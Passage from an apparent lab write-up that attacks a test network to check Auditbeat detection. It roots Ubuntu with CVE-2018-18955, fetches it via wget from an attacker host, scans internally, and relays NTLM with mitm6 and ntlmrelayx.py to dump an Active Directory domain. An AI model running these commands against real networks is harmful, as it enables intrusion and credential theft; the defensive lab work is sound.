

Link to exploit: https://github.com/SecWiki/linux-kernel-exploit/tree/master/2018/CVE-2018-18955

Now the picture above we search on google exploit for our target which is Ubuntu 18.04 and kernel number 4.15 after we try few exploit and they failed I find this exploit with the name CVE-2018-18955 this cve for local privilege escalation on linux systems let’s try run this exploit and see if we got root. First we need download this exploit to our attacker(Kali) machine and then again move this exploit to our target machine and run from target machine.



So on the picture above we are now on our kali machine and we downloaded all the files of the exploit, and now we need transfer all this files to our Ubuntu target to try run those exploit and maybe we will have got the root shell. First because this exploit contains a lot of files like we see in the picture first I zip all this files to zip file with the command: zip –r file.zip /cve18

After we zip all this files we got the file: file.zip like in the picture this contains our exploit for root shell and now we will use again python server on kali machine and we will use wget on our target machine to download our exploit let’s do that.



Here above we are on our kali machine and we got our exploit ‘file.zip’ which we need to transfer to our target next step I open python server on port 80 with the command python –m SimleHTTPServer 80

And in that way we can download our exploit from the attacker machine to our Ubuntu target.



Now we need download the exploit for the root so we used the command : wget <http://10.0.0.14/file.zip>

And we downloaded our zip file now we need unzip and try run the exploit and hope this will give us root shell – let’s try that.



The picture above we first unzip our exploit with the command: unzip file.zip then we go inside the directory that make from our zip file and then ‘ls –la’ and now we have all our files of our exploit let try run one of them and see if we got root shell and get full access on this machine.



It Works! From the picture above we first try one exploit and it failed then we try another one

And it works perfect now we got root shell and we have full access to this machine we can run any type of commands we fully privilege escalation. so from here we now need check how we can spread out throw all the network and try find another alive hosts on this subnet or maybe even there is few subnets from here we will run nmap from our root shell on the target machine and try find another alive hosts or servers.

Privilege Escalation Detection



From the picture above it another auditbeat log which comes from our Ubuntu (target machine) this time we see in red when the attacker try to privilege escalation we can see process started with the file name exploit.cron.sh which our exploit for root shell.



From the picture above after the attacker run the exploit for privilege escalation and it succeed the attacker got root shell. In the picture above we can see the time when the attacker got the root shell with indicators of process bash opened by root few seconds after exploit.cron.sh executed so we also catch privilege escalation on the Ubuntu great.

The next attack that we will try to monitor will be ipv6 takeover which we running from our target Ubuntu after we got the root shell on that machine. For this attack we will use 2 tools : 1.mitm6 is a pen testing tool that exploit the default configuration of windows to take over the default dns server, so in this attack will use ipv6 to spoof the windows users. The second tool for this attack will be nltmrelayx.py which will be the tool that relay the hashes automaticity throw the active directory and by this we will see authentication succeed and then we will dump all the information about all the user’s domain.

First let’s run mitm6 and see what we can see with auditbeat logs, before we run ipv6 attack we first need to find our targets after we got root shell, we will run again nmap for network scanning but this time from inside our target machine.

2nd Network Scanning (Inside target machine)



On the picture above we see the attacker first run command: ifconfig to check what his ip after he got full access on Ubuntu machine, then we run nmap scanner with the command: nmap –sP 10.10.0-3.0/16

-sp network discovery

So after we run nmap we find this IPs:

10.10.0.6

10.10.0.8

10.10.1.100

Those are the most interesting IPs here. Now when we got the IPs we can run another nmap scan and this time we will run our scan with another argument: –sC -sV

So let’s try that.



This time we use the command: nmap –sC –sV –T5 10.10.0.6-8/24

-sC default scripts

-sV enumerate versions

-T5 speed scan T5 the fastest T1 slowest

I choose to scan the hosts 10.10.0.6 and 10.10.0.8 because this is the available hosts that we found on the previews scans so we need enumerate more and understand what the architecture of this network is.



So as we see these two computers use windows systems because we see ports like rpc and smb and we also see name services from the nmap scan, even maybe this 2 hosts part of the domain let’s check what the attacker can do from here. Now the next step is to run another nmap scan but on the host 10.10.1.100 which we find on the previews scan and it means that this network have 2 adapters on the router one for 10.10.0.1/24 and then 10.10.1.0/24 the attacker understand that this kind of servers and users separates now let’s run nmap on 10.10.1.100 and see what’s the result.



From the picture above we run nmap on our target 10.10.1.100 and we see the domain name and this time we find also that this machine use windows operating system but also we find a lot of open ports like 88 which is Kerberos 3269 ldap ssl 455 smb which means from the attacker eyes this is windows server and active directory installed so it mean there is users, so the users sit on 10.10.0.8 and 10.10.0.6 and the windows server sit on 10.10.1.100 now the attacker run active directory attacks to compromise also the windows server and the users. Let’s check how we can do that.

MITM IPv6 Takedown



From the picture above we got root shell on our target. Now we will start the attack call: IPv6 DNS Takeover. First I want explain about this attack. Every windows computer has adapter that turn on ivp6, but without configuration what’s that mean for the attacker? There is no DNS response for ivp6 request so the attacker can use that information and spoof all the ivp6 requests. And we will relay the hashes and try dump all the information about the domain: laderlapen.local. Let’s see how we can do that. For this ipv6 attack we will use 2 tools first call : mitm6 which mean man in the middle 6 tool for running man in the middle attack but only on ipv6 the second tool we will use ntlmrelayx.py which will relay the hashes from the user to windows server and dump all the information about the domain so for this attack we need run 2 tools at the same time so we need 2 terminals, and of course we need again transfer mitm6 and ntlmrelayx.py to our target we will use same technique on the attacker machine we will open python server on the target side we will use wget to download our files.



From the picture above we downloaded mitm6 and ntlmrelayx.py to the target machine from our attacker machine and now we can start our ipv6 attack first command we use: mitm6 –d laderlapen.local which open server that now will listen and spoof all the ipv6 requests now we just sit and wait for ipv6 requests from the hosts on the network.



From the picture above now we start our second tool for our ipv6 attack now we use the tool ntlmrelayx.py with the command: ntlmrelayx.py -6 -t ldaps://10.10.1.100 -wh fakewpad.laderlapen.local -l lootme

ntlmrelayx.py – script for windows pen testing

-6 – which mean works only on ivp6

-t ldaps://10.10.10.1.100 this is the ldap security of the windows server

-wh need to choose fake spoof name

-l lootme this argument just output all the information from the domain to this directory.

Now our 2 tools running and waiting for ipv6 requests to make this attack faster now we need one of the windows users restart the machine let’s do that.



Now after our 2 tools running and waiting for ipv6 connections we go to one of our windows users and restart the machine now let’s see what happen.



From the picture above we see our attack started after we restart the windows machine. This windows machine makes ipv6 request to our attack machine and then we relay the hash and we can see from the picture above the attack succeed and now we dump all the information about the domain to lootme directory. Let’s check what we got there.

